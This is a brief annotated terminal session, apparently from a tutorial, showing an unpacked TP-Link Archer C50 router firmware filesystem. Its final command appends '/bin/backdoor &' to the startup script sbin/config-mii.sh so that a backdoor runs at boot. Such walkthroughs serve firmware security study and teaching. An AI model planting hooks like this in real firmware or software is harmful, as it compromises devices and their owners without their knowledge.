 ┌──(root㉿blackbox)-[/home/…/archer-c50/fmk/rootfs/bin]
└─# cd ..
One step back <
┌──(root㉿blackbox)-[/home/…/router/archer-c50/fmk/rootfs]
└─# pwd
/home/nahid0x1/Desktop/router/archer-c50/fmk/rootfs
> Path
┌──(root㉿blackbox)-[/home/…/router/archer-c50/fmk/rootfs]
└─# ls
bin dev etc lib linuxrc mnt proc sbin sys usr var web
┌──(root㉿blackbox)-[/home/…/router/archer-c50/fmk/rootfs]
└─# find . -name "*.sh"
./sbin/config-mii.sh
Search .sh files <
┌──(root㉿blackbox)-[/home/…/router/archer-c50/fmk/rootfs]
└─# echo "/bin/backdoor &" >> sbin/config-mii.sh
> Backdoor
run
┌──(root㉿blackbox)-[/home/…/router/archer-c50/fmk/rootfs]
└─#